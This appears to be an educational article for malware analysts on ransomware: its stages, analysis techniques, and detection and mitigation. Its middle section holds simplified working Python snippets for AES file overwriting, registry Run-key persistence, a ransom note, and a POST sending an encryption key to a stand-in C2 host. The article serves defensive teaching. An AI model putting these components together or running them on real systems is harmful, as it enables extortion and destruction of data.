
Understanding Ransomware: Analysis Techniques and Code Examples for Malware Analysts
Introduction
Ransomware has become one of the most devastating cyber threats, encrypting data and demanding a ransom for its release. As ransomware evolves, malware analysts play a crucial role in dissecting its behavior, identifying indicators of compromise, and developing countermeasures. This article dives into ransomware analysis techniques, providing code examples to help malware analysts understand, detect, and defend against ransomware threats.How Ransomware Works
Ransomware typically follows a multi-stage process, starting with infection, encryption of files, and a ransom demand. Analysts investigate these stages to understand how ransomware achieves persistence, encrypts data, and evades detection. Key techniques include:- Initial Infection
Ransomware often spreads through phishing emails, exploit kits, or malicious downloads. Malware analysts identify the initial infection vector to understand how the ransomware infiltrates systems. - Privilege Escalation and Persistence
Once inside, ransomware may attempt to gain elevated privileges or establish persistence, making it harder to remove. Analysts look for code snippets that modify the registry, install scheduled tasks, or add startup items. - File Encryption
The core function of ransomware is encrypting files. Ransomware uses encryption algorithms, typically AES (Advanced Encryption Standard) for fast file encryption and RSA (Rivest–Shamir–Adleman) for secure key exchange. - Ransom Note and Communication
Ransomware leaves a ransom note, often containing a unique ID and instructions for payment. In some cases, it communicates with a Command and Control (C2) server for further instructions or to send the encryption key.
Ransomware Analysis Techniques
Malware analysts use various techniques to analyze ransomware behavior, including static and dynamic analysis, de-obfuscation, and reverse engineering.- Static Analysis
Static analysis involves examining the ransomware code without executing it. Analysts search for strings, functions, and libraries that indicate malicious activity, such as encryption APIs, file path modifications, or C2 URLs. - Dynamic Analysis
Dynamic analysis involves executing the ransomware in a controlled environment to observe its behavior. Analysts use virtual machines or sandboxes to monitor file encryption, registry changes, and network activity. - Code De-Obfuscation
Ransomware often uses obfuscation techniques to hide its code. Analysts de-obfuscate code to reveal its actual instructions, using tools to decode base64 strings or unpack compressed payloads. - Reverse Engineering
Analysts use reverse engineering to break down compiled ransomware into human-readable code. This process allows them to understand how the ransomware encrypts files, gains persistence, and evades detection.
Example Code Snippets for Malware Analysis
Below are code examples and analysis for common ransomware functions, including file encryption, registry modifications, and ransom note creation.1. File Encryption Example
Many ransomware variants use AES for file encryption. Here’s a simplified Python example demonstrating how AES encryption might be implemented in ransomware:
Python:
from Crypto.Cipher import AES
import os
def encrypt_file(file_path, key):
# Generate an initialization vector
iv = os.urandom(16)
cipher = AES.new(key, AES.MODE_CFB, iv)
with open(file_path, 'rb') as f:
file_data = f.read()
# Encrypt file data
encrypted_data = iv + cipher.encrypt(file_data)
# Overwrite the file with encrypted data
with open(file_path, 'wb') as f:
f.write(encrypted_data)
# Example usage with a 16-byte AES key
key = b'Sixteen byte key'
encrypt_file('/path/to/target_file.txt', key)2. Registry Modification for Persistence
Ransomware often modifies registry entries to ensure it runs upon system startup. Below is an example using Python’s winreg library to add a registry key for persistence.
Python:
import winreg as reg
def add_persistence():
# Define the path to the registry key
key_path = r'Software\Microsoft\Windows\CurrentVersion\Run'
key = reg.OpenKey(reg.HKEY_CURRENT_USER, key_path, 0, reg.KEY_WRITE)
# Add an entry for persistence
reg.SetValueEx(key, 'MalwarePersistence', 0, reg.REG_SZ, r'C:\path\to\ransomware.exe')
reg.CloseKey(key)
add_persistence()3. Creating a Ransom Note
Ransomware typically leaves a ransom note on the desktop or in each encrypted directory. Below is an example of creating a ransom note using Python.
Python:
def create_ransom_note():
note_content = """
Your files have been encrypted!
To recover your data, send payment to the provided Bitcoin address.
"""
note_path = r'C:\Users\Public\Desktop\RANSOM_NOTE.txt'
with open(note_path, 'w') as f:
f.write(note_content)
create_ransom_note()4. Network Communication for C2 Server
Some ransomware variants communicate with a C2 server to receive commands or send encryption keys. Here’s an example of a basic HTTP POST request used for communication:
Python:
import requests
def send_key_to_c2(encryption_key):
url = 'http://malicious-c2-server.com/send_key'
data = {'key': encryption_key}
response = requests.post(url, data=data)
return response.status_code
encryption_key = 'encrypted_key_here'
send_key_to_c2(encryption_key)Detecting and Mitigating Ransomware
By analyzing the behavior and code of ransomware, malware analysts can create signatures and detection rules to help prevent infections. Here are some strategies:- Behavioral Analysis and Detection Rules
Analysts create detection rules for known behaviors, such as the use of specific encryption libraries or registry modifications. For example, using SIEM systems, they can set alerts for unusual file activity, registry changes, or network requests to known malicious IPs. - Endpoint Detection and Response (EDR) Solutions
EDR tools continuously monitor endpoints for suspicious activity. Ransomware indicators, such as rapid file encryption or unauthorized file access, can trigger alerts in real time, enabling a quick response. - File Integrity Monitoring (FIM)
FIM tools track file changes, alerting security teams to unexpected file modifications. When ransomware encrypts files, FIM can detect the abnormal activity, helping prevent further damage. - Network Traffic Analysis
Monitoring network traffic can reveal signs of C2 communication. Analysts use intrusion detection systems (IDS) and firewalls to detect and block traffic to malicious domains.
